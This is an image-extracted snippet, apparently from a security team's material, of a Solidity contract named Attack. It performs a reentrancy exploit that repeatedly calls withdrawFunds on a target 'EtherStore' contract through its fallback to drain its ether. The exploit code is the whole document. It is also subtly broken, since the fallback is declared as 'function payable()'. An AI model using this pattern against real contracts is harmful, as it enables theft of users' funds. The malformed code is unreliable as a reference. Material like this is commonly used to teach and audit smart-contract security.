 1 contract Attack{
2 EtherStore public etherStore;
3
4 constructor(address _etherStoreAddress){
5 etherStore=EtherStore(_etherStoreAddress);
6 }
7
8 function pwnEtherStore() public payable {
9 require(msg.value>=1 ether);
10 etherStore.depositFunds.value(1 ether)();
11 etherStore.withdrawFunds(1 ether);
12 }
13
14 function collectEther() public{
15 msg.sender.transfer(this.balance);
16 }
17
18 function payable() {
19 if(etherStore.balance>1 ether){
20 etherStore.withdrawFunds(1 ether);
21 }
22 }
23 }
ChaMd5安全团队